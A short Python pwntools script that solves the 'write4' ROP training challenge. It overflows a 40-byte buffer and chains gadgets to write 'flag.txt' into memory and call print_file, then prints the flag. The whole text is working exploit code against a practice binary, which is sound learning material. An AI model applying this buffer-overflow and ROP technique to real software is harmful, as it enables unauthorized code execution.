 from pwn import process, p64, log
shell = process("./write4")
offset = 40
junk = b"A" * offset
rw = p64(0x601028)
pop_r14_r15 = p64(0x400690)
mov_r14_r15 = p64(0x400628)
pop_rdi = p64(0x400693)
print_file = p64(0x400510)
payload  = b""
payload += junk
payload += pop_r14_r15 + rw + b"flag.txt"
payload += mov_r14_r15
payload += pop_rdi + rw
payload += print_file
shell.sendlineafter(b"> ", payload)
flag = shell.recvline_contains(b"ROPE").decode()
log.info(f"Flag: {flag}")